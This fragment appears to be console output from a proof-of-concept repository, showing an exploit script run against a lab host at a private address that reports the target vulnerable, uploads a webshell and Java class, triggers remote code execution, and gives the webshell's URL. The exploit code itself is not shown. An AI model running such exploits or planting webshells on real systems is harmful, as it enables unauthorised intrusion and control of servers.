 → python3 .\exploit.py -t http://192.168.126.132:8888/
[+] Target is vulnerable!
[+] Webshell successfully uploaded
[+] Java Class successfully uploaded
[+] Got expected response code to trigger RCE
win-n95jvd8mfe6\code
[+] Webshell successfully upload.
[+] Find it on http://192.168.126.132:8888//help/admin-guide/test.jsp